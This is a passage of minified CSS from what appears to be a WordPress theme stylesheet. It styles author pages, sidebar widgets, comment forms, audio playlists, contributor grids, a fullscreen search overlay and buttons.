img{width:100%;height:100%}.wrap-author-page{margin-top:12px;margin-bottom:50px}.wrap-img-author-page{width:20%;float:left;padding-top:10px}.wrap-info-author-page{width:80%;text-align:justify}.img-author-page,.wrap-info-author-page{float:left}.img-author-page{width:70%}.ul-info-post-holder{padding:0;margin:28px 0}.ul-info-post-holder li{line-height:25px;float:left;color:#b2b2b2;font-style:italic;text-transform:uppercase;font-size:12px;font-weight:500;margin-right:25px;margin-bottom:0}.wrap-content-post-holder h2{text-transform:uppercase;font-weight:800;font-size:24px;margin-top:-5px}.wrap-content-post-holder h2 span{color:#ffd822}.wrap-extract-post,.wrap-extract-post b,.wrap-extract-post strong{font-weight:500}.wrap-extract-post h2,.wrap-extract-post h4,.wrap-extract-post h3{display:none}.article-post{margin-bottom:100px}.a-more-post{color:#ffd000;font-weight:400;margin-left:3px}.span-name-category.s1{color:#dd7161}.span-name-category.s2{color:#a6dfde}.span-name-category.s3{color:#c1b7e8}.span-name-category.s4{color:#54b9d3}.wrap-navigation-author ul{padding:0;margin:0}.widget{margin-top:55px}.widget ul li ul,.widget:first-child{margin-top:0}.widget .by-widget-title{position:relative;margin-top:0;margin-bottom:20px;text-transform:uppercase;font-weight:800}.widget:hover .by-widget-title:before{width:100%}.widget ul{list-style-type:none}.widget ul li{padding:5px 0}.widget.widget_categories ul li{padding:5px 0;margin-bottom:6px;padding:0}.widget.widget_categories ul li a{font-size:11px;font-style:italic;text-transform:uppercase}.widget ul li ul li:last-child{border-bottom:none}.widget.widget_rss ul li{margin:0 0 20px}.widget.widget_rss ul li:last-child{margin:0}.widget.widget_rss ul li .rssSummary{margin:20px 0 15px}.widget_search form{position:relative;border-bottom:2px solid #050505}.widget_search form input[type=text]{padding:15px 22px;padding-right:54px;margin-bottom:0;height:54px;-webkit-appearance:none;border:none;background:transparent}.widget_search form input[type=text]::-ms-clear{display:none}.widget_search form input[type=submit]{position:absolute;width:15px;height:15px;padding:0;border:none;cursor:pointer;background-color:#000;-webkit-mask:url(../../../../../../../../../../themes/bloomingyou3/images/ico-search.svg) no-repeat 50% 50%;mask:url(../../../../../../../../../../themes/bloomingyou3/images/ico-search.svg) no-repeat 50% 50%;top:50%;margin-top:-8px;right:0;transform:rotate(90deg);-moz-transform:rotate(90deg);-webkit-transform:rotate(90deg)}.widget_search form input[type=submit]:hover{background:#ffd000}.by-side-menu .widget ul li,footer .widget ul li,footer .widget.widget_by_twitter_widget li:last-child{border-bottom:none}.widget_categories ul{margin-bottom:0;padding:0}.by-blog-list-holder{display:inline-block;width:100%}.by-blog-list-holder>ul{list-style:none;display:inline-block;width:100%;height:100%;position:relative;margin:0;padding:0;vertical-align:top}.widget ul{list-style-type:none}.widget_by_latest_posts_widget .by-blog-list .by-blog-list-item{margin:0}.widget_by_latest_posts_widget .by-blog-list-holder>ul .by-blog-list-item .by-item-image a:after{display:none}.by-blog-list-holder>ul .by-blog-list-item .by-item-image{position:relative}.by-blog-list-holder.by-blog-minimal .by-blog-list-item .by-item-image{float:left;width:18%}.by-blog-list-holder.by-blog-minimal .by-blog-list-item .by-item-image img{width:100%;height:100%}.by-blog-list-holder.by-blog-minimal .by-blog-list-item .by-item-image a,.by-blog-list-holder.by-blog-minimal .by-blog-list-item .by-item-image a img{display:inline-block;vertical-align:top;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.by-sidebar .widget_by_instagram_widget .by-widget-title{margin-bottom:34px}.widget .by-instagram-feed li a:hover:before{opacity:1;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;transition:opacity .4s}.by-blog-list-holder.by-blog-minimal .by-blog-list-item .by-item-text-holder .by-item-info-section .by-post-info-date{line-height:20px;font-size:12px;font-weight:700;text-transform:uppercase}.by-item-title{font-size:11px;font-style:italic;color:#cacaca;margin-bottom:0}.by-item-text-holder{margin-left:75px;width:75%}.widget .by-instagram-feed{margin:0 -4px}.widget .by-instagram-feed li{float:left;padding:0 4px;margin-bottom:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-bottom:none}.widget .by-instagram-feed li a{display:inline-block;position:relative}.widget .by-instagram-feed li a:before{content:'';position:absolute;height:100%;width:100%;top:0;left:0;background-color:rgba(255,216,34,.7);z-index:20;opacity:0;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;transition:opacity .3s}.widget .by-instagram-feed li img{display:inline-block;vertical-align:middle;text-align:center;height:100%}.widget .by-instagram-feed li a:after{content:"\e626";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;font-family:'pe-icon-social';line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;font-size:16px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;z-index:30;opacity:0;-webkit-transition:opacity .15s;-moz-transition:opacity .15s;transition:opacity .15s}.widget .by-instagram-feed li a:hover:after{opacity:1}.widget .by-instagram-feed.by-col-3 li{width:33.33%}.wp-comment-cookies-consent{display:none}.comment-respond .comment-notes,.comment-respond label{display:none}p.comment-form-comment{margin-bottom:0;display:none}.customize-support p.comment-form-comment{display:block}#comments{margin-bottom:10px;border:1px solid #cdcdcd;padding:30px 20px;padding-bottom:0}#reply-title{margin-top:40px;margin-bottom:35px;text-align:left;text-transform:uppercase;font-size:20px;width:100%;display:block;font-weight:800}.span-title-comment{padding-bottom:18px;text-align:left;text-transform:uppercase;font-size:20px;width:100%;display:block;font-weight:800}span.name-comment{display:block;font-size:16px;text-transform:uppercase}span.date-comment{font-size:14px;font-weight:600}ul.comment-list{padding-right:0!important}.comment-authors{position:absolute;left:0}a.comment-reply-link{color:#cdcdcd;text-transform:uppercase;font-weight:400;position:absolute;right:0;top:0;padding:8px 18px;font-size:12px;border:1px solid #cdcdcd}a.comment-reply-link:hover{opacity:.6}.comment-div{position:relative}.wrap-comment-content{padding-left:90px;margin-top:20px}.wrap-comment-content p{font-size:12px;margin-bottom:0}.comment-content-text{margin-top:20px;padding-bottom:20px;font-size:12px}.comment-header .ul-info-post{text-align:left;margin-top:-7px}.form-group-comment-s2{width:49%;float:left;position:relative}.form-group-comment-s3{width:49%;float:right;margin-bottom:20px;position:relative}#respond{position:relative;z-index:3000}.comment-header .sep-line{width:10px}.textarea-s1,.comment-form textarea{font-size:14px;padding:10px 0;height:80px;background:transparent;border:0;border-bottom:1px solid #000;width:100%;font-family:"Montserrat";font-weight:400}.input-s1,.comment-form input{font-size:14px;padding:10px 0;border:0;background:transparent;border-bottom:1px solid #000;width:100%;font-family:"Montserrat";font-weight:400}.input-s1::-webkit-input-placeholder,.comment-form input::-webkit-input-placeholder,.comment-form textarea::-webkit-input-placeholder,.textarea-s1::-webkit-input-placeholder{color:#000;text-transform:uppercase;font-style:normal;font-weight:400;font-family:"Montserrat"}.input-s1:-moz-placeholder,.comment-form input:-moz-placeholder,.comment-form textarea:-webkit-moz-placeholder,.textarea-s1:-webkit-moz-placeholder{color:#000;text-transform:uppercase;font-style:normal;font-weight:400;font-family:"Montserrat"}.input-s1::-moz-placeholder,.comment-form input::-moz-placeholder,.comment-form textarea:-moz-placeholder,.textarea-s1:-moz-placeholder{color:#000;text-transform:uppercase;font-style:normal;font-weight:400;font-family:"Montserrat"}.input-s1:-ms-input-placeholder,.comment-form input:-ms-input-placeholder,.comment-form textarea:-ms-input-placeholder,.textarea-s1:-ms-input-placeholder{color:#000;text-transform:uppercase;font-style:normal;font-weight:400;font-family:"Montserrat"}.form-submit{display:none}.comment-list .form-submit{display:block}.comment-respond #submit{color:#000;font-family:Montserrat,sans-serif;font-weight:700;letter-spacing:1px;font-size:12px;border-bottom:0;margin-top:15px;background:#fff}#cancel-comment-reply-link{font-size:11px;font-weight:500;float:right;margin-top:7px}.form-group{position:relative}.check-group{text-transform:uppercase;font-size:12px;display:inline-block;margin-right:15px;position:relative}.check-group input{position:absolute;top:2px;left:0}.check-group label{padding-left:20px}.check-group.last{margin-right:0}.input_label{background-color:#000;height:1px;left:0;position:absolute;bottom:0;width:0;display:block!important;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out}input[type=text]:focus+.input_label,textarea:after,textarea:focus+.input_label{width:100%}.wrap-player-by{margin-left:170px;margin-top:-81px;margin-right:35px}.wrap-content-post .wp-playlist-light{background:#fff}.wrap-content-post .wp-playlist{border:1px solid #cdcdcd;padding:0;padding-bottom:25px;margin-bottom:50px}.wrap-content-post .wp-playlist .wp-playlist-item-meta{text-transform:uppercase;font-weight:800;font-size:14px}.wrap-content-post .wp-playlist .wp-playlist-item-artist{text-transform:uppercase;font-weight:500;font-size:12px;margin-top:-2px}.wrap-content-post .wp-playlist-tracks{display:none}.wrap-content-post .wp-playlist-current-item{height:187px;padding:25px}.wrap-content-post .wp-playlist .wp-playlist-current-item img{max-width:100%}.wrap-content-post .wp-playlist .mejs-controls a.mejs-horizontal-volume-slider{position:absolute;bottom:98px;right:27px}.wrap-content-post .wp-playlist .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#e2e2e2;width:80px;height:5px}.wrap-content-post .wp-playlist .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#ffd201;height:5px}.wrap-content-post .wp-playlist .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current:after{content:"";display:block;background:var(--wpr-bg-7ba4da86-544f-4575-aa94-1ab2f5674583) no-repeat;height:20px;width:20px;position:absolute;right:-3px;top:-8px}.wrap-content-post .wp-playlist .mejs-container .mejs-controls .mejs-time.mejs-duration-container{display:none}.wrap-content-post .wp-playlist .mejs-container .mejs-controls .total-duration{position:absolute;right:0;bottom:48px;display:block;letter-spacing:1px;font-family:'Montserrat',sans-serif;font-size:12px;color:#a2a2a2;font-weight:500;padding:0;margin:0}.wrap-content-post .wp-playlist .mejs-container .mejs-controls .mejs-volume-button.mejs-mute{display:none}.wrap-content-post .wp-playlist .mejs-button.mejs-playpause-button.mejs-play{display:none}.wrap-content-post .wp-playlist .mejs-button.mejs-playpause-button.mejs-pause{display:none}.wrap-content-post .wp-playlist .mejs-controls .mejs-time-rail .mejs-time-total{background:#e2e2e2;margin:0}.wrap-content-post .wp-playlist .mejs-controls .mejs-time-rail .mejs-time-current{background:#ffd201}.wrap-content-post .wp-playlist .mejs-container .mejs-controls{background:#fff}.wrap-content-post .wp-playlist .mejs-controls .mejs-time-rail .mejs-time-loaded{background:#e2e2e2}.wrap-content-post .wp-playlist .mejs-container .mejs-controls .mejs-time{display:none}.wrap-content-post .wp-playlist .mejs-controls .mejs-time-rail span{height:8px;display:block!important;border:0;width:0}.wrap-content-post .wp-playlist .a-play-mejs{z-index:200;display:block!important;background:var(--wpr-bg-a2899bf7-5d0d-4c30-ac02-6f70a30f09dd) no-repeat;height:45px!important;width:45px!important;right:-38px;top:-12px;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;margin-top:-20px}.mejs-horizontal-volume-current{margin-top:16px!important}.wrap-content-post .wp-playlist .a-play-mejs.pause{display:block!important;background:var(--wpr-bg-1179713f-d674-4da3-ad24-20382aaefb01) no-repeat;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.wrap-content-post .wp-playlist .mejs-controls .mejs-time-rail .mejs-time-float{display:none!important}.wrap-content-post .wp-playlist .mejs-currenttime{position:absolute;bottom:40px;left:-5px;width:30px;letter-spacing:1px;font-family:'Montserrat',sans-serif;font-size:12px;color:#a2a2a2;font-weight:500}.wrap-content-post .wp-playlist .wp-playlist-current-item img{margin-right:20px}.wrap-content-post .wp-playlist .mejs-container *{font-family:'Montserrat',sans-serif}.wrap-content-post .wp-playlist-item{border-bottom:1px solid #ccc;padding:15px 25px;border-top:1px solid #ccc}.wrap-content-post .wp-playlist-item:first-child{border:0}.wrap-content-post .wp-playlist-item:last-child{border-top:0;border-bottom:0}.wrap-content-post .wp-playlist-tracks{margin-top:30px}.wrap-content-post .wp-playlist-item-length{right:33px;top:16px;font-family:'Montserrat',sans-serif;font-size:12px;color:#a2a2a2;font-weight:500}.wrap-content-post .wp-playlist-caption{text-transform:uppercase;font-size:12px}.wrap-content-post .wp-playlist-item-title{font-size:12px}.wrap-content-post .wp-playlist-item .wp-playlist-caption{max-width:calc(100% - 60px)}.wrap-content-post .wp-playlist-tracks .wp-playlist-item .wp-playlist-caption:after{position:absolute;top:14px;left:25px;content:"";display:block;background:var(--wpr-bg-ad36532e-2361-4ee5-a118-874ff8c2b82a) no-repeat;height:20px;width:20px}.wrap-content-post .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing.pause .wp-playlist-caption:after{background:var(--wpr-bg-b95da4b4-87ac-41c6-a1b2-6156fff4f475) no-repeat}.wrap-content-post .wp-playlist-tracks .wp-playlist-item .wp-playlist-caption{padding-left:30px}.wrap-content-post .wp-playlist-playing a{color:#ffd201}.wrap-container-page{width:85%;margin:0 auto}.wrap-container-page-s2,.wrap-container-page-s3,.wrap-container-about,.wrap-player-about{width:1200px;margin:0 auto}.h3-page{font-size:22px;font-weight:900;text-transform:uppercase;margin-bottom:5px;line-height:35px;margin-top:-1px}.h3-page.center{text-align:center}.h3-page.s2{margin-bottom:50px}.h3-page span{color:#ffd201}.h4-page{font-size:26px;margin:25px 0;text-transform:uppercase}.h4-page span{color:#ffd201}.form-contact #object{border:none;width:100%;padding:10px;font-size:12px;font-weight:600;text-transform:uppercase;background:#fff;border:1px solid #000;padding-left:0;color:#000;margin-left:0;outline:none;margin-top:30px}.form-contact #object:first-child{color:red}.form-group-contact label{position:relative;width:100%;background:none;color:#000;text-transform:uppercase;font-weight:400;font-family:"Montserrat";font-size:12px}.wrap-content-page{margin-top:70px}.form-contact{width:480px;margin:0 auto;margin-top:70px}.message-success{text-align:center;display:block;text-transform:uppercase;padding:70px 0;color:#ffd201;display:none}.img-sign{display:block;text-align:center;width:auto;margin:40px auto}.span-smile-title{display:inline-block;background:var(--wpr-bg-0ab06195-7680-4e25-8436-49bda3618201) no-repeat;height:33px;width:35px}.span-select-txt{background:var(--wpr-bg-68c33a98-0a03-42bd-86b6-d4d4a03d6b33) no-repeat;padding:8px}.span-select-txt.s2{background:var(--wpr-bg-5e673783-68da-4a9b-88c4-88b2988ef7e2) center 3px no-repeat}.wrap-title-block{width:fit-content;width:-moz-fit-content;margin:0 auto}.wrap-title-block.center{text-align:center;text-transform:uppercase}.wrap-content-sponsor{margin-left:50%;max-width:500px;margin-top:80px}.wrap-grid-sponsor{margin:80px 0 140px 0}.wrap-grid-contributeur{margin:0 0 80px 0}.content-img-sponsor,.content-img-contributeur{width:23%;margin-bottom:2%;float:left;margin-right:2%}.content-img-sponsor.last,.content-img-contributeur.last{margin-right:0}.content-img-sponsor img,.content-img-contributeur img{width:100%}.btn-sponsor{width:100%;border-top:1px solid #fff}.btn-sponsor img{width:60%;margin:0 auto;text-align:center;display:block;margin-bottom:40px}.btn-sponsor.eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-btn-text{display:table-cell;;width:100%}.btn-sponsor #eltd-back-to-top.eltd-button-submit{width:100%;line-height:26px}.wrap-txt-btn-sponsor{font-size:16px;text-align:center;display:block;letter-spacing:0}.btn-sponsor #eltd-back-to-top>span.eltd-back-to-top-text{font-size:16px;color:#fff}.btn-sponsor #eltd-back-to-top>span.eltd-back-to-top-text{letter-spacing:0;font-weight:400}.single-page #eltd-back-to-top.eltd-button-submit{width:175px}#eltd-back-to-top.eltd-button-nl-popup{margin-top:70px!important}#eltd-back-to-top.eltd-button-nl-popup span.eltd-back-to-top-text{font-size:14px!important}.wrap-page-portfolio{width:85%;margin:0 auto}.span-ico-title-favorite{display:block;background:var(--wpr-bg-af37c0e2-2c6f-4623-9692-664f784062a5) no-repeat;height:38px;width:38px;margin:0 auto;margin-top:30px}.wrap-page-portfolio .simplefavorite-button{background:var(--wpr-bg-93034088-77db-4325-a450-f45f8b21bc24) no-repeat;height:20px;width:20px;display:block;position:absolute;right:15px;top:10px;opacity:1!important;cursor:pointer}body.page-template-template-portfolio .woocommerce-MyAccount-navigation{float:left;width:30%;position:sticky;top:125px}body.page-template-template-portfolio .woocommerce-MyAccount-content{float:right;width:68%}body.page-template-template-portfolio .wrap-content-dashboard{margin-top:20px}.content-img-contributeur{position:relative}.content-img-contributeur:hover .wrap-hover-contributeur{opacity:1}.wrap-hover-contributeur{opacity:0;position:absolute;top:0;left:0;z-index:5000;width:100%;height:100%;padding-top:20%}.wrap-hover-contributeur.bghover-s1{background:#c8c2fe}.wrap-hover-contributeur.bghover-s2{background:#b7d356}.wrap-hover-contributeur.bghover-s3{background:#eebdd2}.wrap-hover-contributeur.bghover-s4{background:#d0d8fb}.wrap-hover-contributeur.bghover-s5{background:#d5dcfa}.wrap-hover-contributeur.bghover-s6{background:#f4b0e9}.wrap-hover-contributeur.bghover-s7{background:#bfe04c}.wrap-hover-contributeur.bghover-s8{background:#b5a6e7}.wrap-hover-contributeur.bghover-s9{background:#c8c2fe}.content-img-contributeur:hover .info-author-single{bottom:12%;opacity:1;transition:opacity 0.5s ease,bottom 0.7s cubic-bezier(.26,.63,0,.96);-moz-transition:opacity 0.5s ease,bottom 0.7s cubic-bezier(.26,.63,0,.96);-webkit-transition:opacity 0.5s ease,bottom 0.7s cubic-bezier(.26,.63,0,.96)}.wrap-hover-contributeur .info-author-single{margin-left:0;text-align:center;width:100%;position:absolute;bottom:0%;opacity:0}.img-smile-contributeur{-webkit-transition-duration:1.2s;-webkittransition-property:transform;-moz-transition-duration:1.2s;-moz-transition-property:transform;transition-duration:1.2s;transition-property:transform;background-color:#fff;-webkit-mask:url(../../../../../../../../../../themes/bloomingyou3/images/smile.svg) no-repeat 50% 50%;mask:url(../../../../../../../../../../themes/bloomingyou3/images/smile.svg) no-repeat 50% 50%;display:block;width:100%;height:25%}.content-img-contributeur:hover .img-smile-contributeur{transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg)}.wrap-hover-contributeur .info-author-single li:last-child{margin-right:0}.wrap-hover-contributeur .info-author-single li{display:inline-block;float:none;font-size:20px;color:#fff}.wrap-hover-contributeur .info-author-single li a{color:#fff}.wrap-hover-contributeur .info-author-single h6{width:100%;line-height:26px;color:#fff;margin-bottom:20px}.wrap-hover-contributeur .info-author-single h6 span{color:#fff}.wrap-hover-contributeur .ul-social-author{text-align:center}.a-contributeur{cursor:initial}.a-author-post,.a-author-post:hover{color:#fff}body.page-template-template-about h4,body.page-template-template-about2 h4{text-transform:none;font-family:'Gotham-Book';font-size:16px;margin-top:5px;text-align:center}body.page-template-template-about .h3-page.s2,body.page-template-template-about2 .h3-page.s2{margin-bottom:0}.wrap-about-parallax{margin-top:180px}.eltd-scattered-images .eltd-si-images-holder{position:relative;box-sizing:border-box;text-align:center;width:100%;margin:0 auto}.eltd-scattered-images .eltd-si-images-holder .eltd-si-hero-image-holder{position:relative;margin:30px 0 40px;z-index:100}.eltd-scattered-images .eltd-si-images-holder img{vertical-align:middle;max-width:100%}.eltd-scattered-images .eltd-si-images-holder .eltd-si-hero-image-holder img{max-width:30%;position:absolute;left:26%;z-index:0;top:136px}.eltd-scattered-images .eltd-si-images-holder .eltd-si-hero-image-holder>a:after{content:'';position:absolute;height:100%;width:41%;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);background-color:rgba(255,255,255,.1);opacity:0;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;transition:opacity .2s}.eltd-scattered-images .eltd-si-images-holder .eltd-si-aux-image-1{top:0%;width:30%;z-index:10}.eltd-scattered-images .eltd-si-images-holder .eltd-si-aux-image-holder{position:absolute}.eltd-scattered-images .eltd-si-images-holder .eltd-si-aux-image-2{max-width:23%;bottom:-210px;z-index:200}.eltd-scattered-images.eltd-si-left .eltd-si-aux-image-2{right:24%}.eltd-scattered-images .eltd-si-images-holder .eltd-si-aux-image-3{max-width:28%;top:100px;z-index:300}.eltd-scattered-images.eltd-si-left .eltd-si-aux-image-3{right:0%}.eltd-scattered-images.eltd-si-left .eltd-si-text-content-holder{padding-top:60%}.wrap-container-about .eltd-scattered-images.eltd-si-left .eltd-si-text-content-holder{padding-top:50%}.eltd-scattered-images .eltd-si-text-content-holder .eltd-si-title-holder{max-width:480px;margin-bottom:50px}.eltd-scattered-images .eltd-si-text-content-holder .eltd-si-subtitle-holder{margin-bottom:45px}.eltd-scattered-images .eltd-si-text-content-holder .eltd-si-text-holder .eltd-si-text{font-size:16px;line-height:27px}.wrap-info-category p{font-size:16px}.wrap-player-about{margin:50px auto;height:675px}.wrap-player-about button:hover,.wrap-player-about button:active,.wrap-player-about button:focus{background:transparent!important;padding:0!important}.wrap-player-about button{padding:0!important}.wrap-player-about .mejs__overlay-play svg use{display:none}.wrap-player-about .mejs__overlay-play svg{background:var(--wpr-bg-83d4903c-24a5-4507-92bd-0e97c9151703) no-repeat;width:130px;height:130px;display:block}.wrap-player-about .mejs__overlay-play button{height:100%;width:auto}.wrap-player-about .mejs__time-current,.mejs__time-handle-content{background:#ffd000!important}.wrap-description-about p{font-size:16px;line-height:28px;margin-bottom:20px}.wrap-block-about{position:absolute;top:50%;left:50%;z-index:20;transform:translate(-50%,-50%);width:90%}.wrap-block-about .span-smile-about{background:var(--wpr-bg-0b15bc54-9a06-45b2-b14f-32312003be87) no-repeat;width:40px;height:40px;filter:invert(1);display:block;margin:0 auto;margin-bottom:35px}.wrap-block-about .p-slogan-about{font-family:'Space Mono';font-size:16px;line-height:22px;text-align:center;margin-bottom:0}.wrap-block-about .wrap-author-about{margin-top:35px;text-transform:uppercase;color:#fff;font-size:13px;font-family:'Montserrat'}.wrap-block-about .wrap-author-about span{display:block;text-transform:none;font-weight:400}.ul-main{text-align:center;padding:0;width:500px;margin:110px auto}.ul-main a{text-transform:uppercase;letter-spacing:1.4px;font-size:26px;line-height:40px;color:#000;font-weight:800}.ul-main a:hover{color:#ffd201}.a-logo-main{background:var(--wpr-bg-2d00bde6-2668-4b2e-bc1b-eaa125cb24d3) no-repeat;width:270px;display:block;height:130px;margin:0 auto}.ul-social-main{text-align:center;padding:0;width:200px;margin:0 auto}.ul-social-main li{display:inline-block;font-size:18px;margin-left:20px}.ul-social-main li:first-child{margin-left:0}.eltd-fullscreen-main .a-close-fullscreen{background-color:#000;cursor:pointer}.a-close-fullscreen:hover{background-color:#ffd201}.pe-so-youtube-1{font-size:120%}.wrap-main{position:absolute;width:100%;top:50%;margin-top:-300px;transition:opacity 0.5s ease,margin-top 0.7s cubic-bezier(.26,.63,0,.96);-moz-transition:opacity 0.5s ease,margin-top 0.7s cubic-bezier(.26,.63,0,.96);-webkit-transition:opacity 0.5s ease,margin-top 0.7s cubic-bezier(.26,.63,0,.96);opacity:0}.wrap-main.show{opacity:1;margin-top:-390px;transition-delay:0.7s ease;-webkit-transition-delay:0.7s ease;-moz-transition-delay:0.7s ease}.a-close-fullscreen{cursor:pointer;width:20px;height:20px;position:absolute;right:41px;top:37px;background-color:#fff;-webkit-mask:url(../../../../../../../../../../themes/bloomingyou3/images/ico-close.svg) no-repeat 50% 50%;mask:url(../../../../../../../../../../themes/bloomingyou3/images/ico-close.svg) no-repeat 50% 50%;display:block}.eltd-fullscreen-search-holder .eltd-fullscreen-search-table,.eltd-fullscreen-main{background-color:rgba(0,0,0,.85)}.eltd-fullscreen-main{background-color:#fff}.eltd-search-fade-in.eltd-search-fade .eltd-fullscreen-search-holder.eltd-animate,.eltd-main-fade-in.eltd-main-fade .eltd-fullscreen-main.eltd-animate{-webkit-animation:search_fade_in .25s linear both;-moz-animation:search_fade_in .25s linear both;animation:search_fade_in .25s linear both}.eltd-fullscreen-search-holder,.eltd-fullscreen-main{position:fixed;top:0;left:0;width:100%;height:100%;z-index:0;opacity:0}.eltd-search-fade .eltd-fullscreen-search-holder,.eltd-main-fade .eltd-fullscreen-main{visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:0;z-index:9999;box-sizing:border-box}.eltd-fullscreen-search-table{display:table;width:100%;height:100%}.eltd-search-fade .eltd-fullscreen-search-holder .eltd-fullscreen-search-table{background-color:rgba(0,0,0,.85)}.eltd-fullscreen-search-cell{display:table-cell;vertical-align:middle;width:100%;height:100%;text-align:center}.eltd-search-fade.eltd-fullscreen-search-opened .eltd-fullscreen-search-holder .eltd-form-holder{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-animation:search_push_text_top .4s cubic-bezier(.26,.63,0,.96) both .25s;-moz-animation:search_push_text_top .4s cubic-bezier(.26,.63,0,.96) both .25s;animation:search_push_text_top .4s cubic-bezier(.26,.63,0,.96) both .25s}.eltd-fullscreen-search-holder .eltd-search-label{text-transform:uppercase;font-weight:600;font-size:30px;line-height:1em;color:#fff;vertical-align:bottom;position:relative;top:6px}.eltd-search-field{background:transparent!important;border:0}.eltd-fullscreen-search-holder .eltd-field-holder{margin:0 7px;width:30%;display:inline-block;vertical-align:bottom;position:relative;border-bottom:1px solid rgba(111,111,111,.3)}.eltd-fullscreen-search-opened .eltd-form-holder .eltd-search-field{width:100%;border-left:none;border-top:none;border-right:none;border-bottom:none;background:0 0;outline:0;position:relative;font-size:14px;font-weight:200;line-height:1em;color:#fff;height:23px}.eltd-fullscreen-search-holder .eltd-field-holder .eltd-line{position:absolute;bottom:-1px;left:0;height:1px;width:0;background-color:#fff;-webkit-transition:width .75s cubic-bezier(.84,.1,.75,.24) .15s;-moz-transition:width .75s cubic-bezier(.84,.1,.75,.24) .15s;transition:width .75s cubic-bezier(.84,.1,.75,.24) .15s}.eltd-fullscreen-search-holder.eltd-animate .eltd-line{width:100%}.eltd-fullscreen-search-holder .eltd-search-submit{border:none;outline:0;width:auto;cursor:pointer;-webkit-transition:color .2s ease;-moz-transition:color .2s ease;transition:color .2s ease;position:relative;top:0;background:var(--wpr-bg-3febbd06-f195-4818-9251-5ccbca707e2c) no-repeat 50% 50%;display:inline-block;height:30px;width:35px}.eltd-fullscreen-search-holder .eltd-search-submit:hover{background:transparent var(--wpr-bg-be762a4b-9e06-4e81-960c-2e8b2dd6c696) no-repeat 50% 50%}@-webkit-keyframes search_fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes search_fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-webkit-keyframes search_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@keyframes search_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@-webkit-keyframes search_push_text_top{0%{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes search_push_text_top{0%{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.big-button{margin:80px 0 150px;text-align:center}.center-button{text-align:center}#eltd-back-to-top.eltd-button-submit{text-align:center;margin:0 auto;display:block;position:initial;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);transform:rotate(0deg)}.eltd-btn,.eltd-btn .eltd-btn-text{position:relative;display:inline-block;background:#ffd201}.eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-btn-text{background-color:#ffd201;border:0 solid transparent;color:#fff}.eltd-btn:hover{opacity:1}.hover-abonnement-eveil .eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-btn-text,.hover-abonnement-eveil .eltd-btn{background-color:#72c9b7}.hover-abonnement-eveil .eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-detached-effect{border:2px solid #72c9b7}.eltd-btn .eltd-btn-text{font-style:normal;font-weight:600;padding:20px 30px;line-height:1em;text-transform:uppercase;letter-spacing:1px;color:#fff;z-index:10;vertical-align:middle;outline:0;-webkit-transition:color .15s ease-out,background-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-family:'Gotham-Bold';font-size:14px}.eltd-btn .eltd-btn-text.s2{padding:18px 15px;font-size:10px;line-height:14px;font-family:'Gotham-Bold';font-size:14px}.eltd-btn .eltd-btn-text.s3{padding:18px 24px;font-size:10px;line-height:14px;font-size:14px;margin-top:-2px}.eltd-btn .eltd-btn-text.s4{padding:15px 30px;font-size:13px;line-height:22px}.eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-detached-effect.s4{top:6px;left:6px}.eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-detached-effect{display:block;position:absolute;width:100%;height:100%;border:2px solid #ffd201;top:5px;left:5px;box-sizing:border-box;z-index:1;-webkit-transition:all .35s cubic-bezier(1,-1.88,.15,.95);-moz-transition:all .35s cubic-bezier(1,-1.88,.15,.95);transition:all .35s cubic-bezier(1,-1.88,.15,.95);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay:hover .eltd-detached-effect{-webkit-transform:translate3d(4px,4px,0);-moz-transform:translate3d(4px,4px,0);transform:translate3d(4px,4px,0)}footer{width:100%;background:#000;margin:0 auto;text-align:center;position:relative;z-index:0}footer p{text-transform:uppercase;font-size:12px;margin-top:-4px;font-weight:700}.ul-subcategory-footer{border-top:1px solid #fff;text-align:center;padding:25px 0}.ul-subcategory-footer li{display:inline-block;margin-bottom:0;font-size:11px}.ul-subcategory-footer 